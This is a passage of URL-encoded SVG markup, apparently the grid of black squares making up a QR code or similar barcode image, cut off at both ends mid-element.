ispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22285.75757575757575%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22298.1818181818182%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22310.6060606060606%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22323.030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22335.45454545454544%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22347.8787878787879%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22360.3030303030303%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22372.7272727272727%22%20w